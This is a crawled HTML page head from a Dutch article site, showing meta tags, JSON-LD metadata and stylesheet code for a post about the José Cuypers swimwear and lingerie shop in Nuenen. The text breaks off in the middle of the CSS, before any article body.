

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uitgaan-in-belgie.artikeldomein.nl/page/jose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1
body_size: 26822
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title> José Cuypers Badmode & Lingerie Nuenen  | Uitgaan in Belgie</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="Dit is ook ideaal voor serieuze zwemmers: Het water glijdt zo zonder veel weerstand langs het lichaam...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content=" José Cuypers Badmode & Lingerie Nuenen  | Uitgaan in Belgie">
    <meta data-hid="author" name="author" content="Uitgaan in Belgie">
    <meta data-hid="og:title" name="og:title" property="og:title" content=" José Cuypers Badmode & Lingerie Nuenen  | Uitgaan in Belgie">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="Uitgaan in Belgie">
    <meta data-hid="og:description" name="og:description" property="og:description" content="Dit is ook ideaal voor serieuze zwemmers: Het water glijdt zo zonder veel weerstand langs het lichaam...">
    

    Blogs : <a href="https://artikeldomein.nl/de-wereld-transformeren-met-technologie-innovaties-en-impact">Technologie</a> - <a href="https://artikeldomein.nl/de-transformerende-kracht-van-technologie-in-de-21e-eeuw">21ste eeuw</a> -  <a href="https://artikeldomein.nl/belastingadviseur-vacature-fiscale-uitdagingen-bij-ESJ">Vacature</a> - <a href="https://artikeldomein.nl/hospitality-desk-als-spil-van-gastvrijheid-en-service">hospitality</a> - <a href="https://artikeldomein.nl/de-magie-van-speelgoeddistributie-in-groothandel">Speelgoed</a> -
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://images.pexels.com/photos/3855626/pexels-photo-3855626.jpeg?auto=compress&cs=tinysrgb&w=1260&h=750&dpr=1">

<link rel="canonical" href="https://uitgaan-in-belgie.artikeldomein.nl/page/jose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1">
<link rel="amphtml" href="/page/jose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://images.pexels.com/photos/3855626/pexels-photo-3855626.jpeg?auto=compress&cs=tinysrgb&w=1260&h=750&dpr=1",
  "publisher": {
    "@type": "Organization",
    "name": "uitgaan-in-belgie.artikeldomein.nl",
    "logo": {
      "@type": "ImageObject",
      "url": "https://uitgaan-in-belgie.artikeldomein.nl/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "Uitgaan in Belgie"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://uitgaan-in-belgie.artikeldomein.nl/page/jose-cuypers-badmode-lingerie-nuenen-aWCkihmgX6K1"
  },
  "datePublished": "2022-09-07T07:31:38.951Z",
  "dateModified": "2022-09-07T07:31:38.951Z",
  "headline": " José Cuypers Badmode & Lingerie Nuenen ",
  "wordCount": 2027
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html 